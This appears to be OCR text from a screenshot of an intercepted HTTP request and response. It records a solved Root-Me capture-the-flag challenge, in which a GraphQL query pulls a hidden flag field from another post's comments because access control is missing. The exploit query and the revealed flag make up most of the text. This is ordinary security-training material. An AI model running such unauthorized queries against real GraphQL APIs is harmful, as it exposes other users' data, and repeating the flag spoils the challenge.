 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch66/api/graphql HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json;charset=UTF-8
11 Origin: http://challenge01.root-me.org
12 Referer: http://challenge01.root-me.org/web-serveur/ch66/me/posts
13 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTcsImlhdCI6MTY3NTIyMzM0NiwiZXhwIjoxNjc1MjM0MTQ2fQ.GpuwCZVLJmkfHaQdsA
ped5W-FBdTgNMIFlA9sMNzzv0
14 Connection: close
15
16
17 {
18 "query":"{post(id:49){id,comments{comment,nude{flag}}}}"
19 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 04:03:02 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 199
5 Connection: close
6 Access-Control-Allow-Origin: http://challenge01.root-me.org
7 Strict-Transport-Security: max-age=15552000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Vary: Origin
11 Access-Control-Allow-Credentials: true
12 ETag: W/"c7-EEUtAr8YxqJL+QLyeZIniX7uJ7c"
13
14 {
"data":{
"post":[
{
"id":49,
"comments":[
{
"comment":"hehe",
"nude":[
{
"flag":"You're too strong, but my nude is not here"
}
]
},
{
"comment":"hehe",
"nude":[
{
"flag":"GraphQLDoesNeedAccessControl!!!!!!"
}
]
}
]
}
]
}
}
15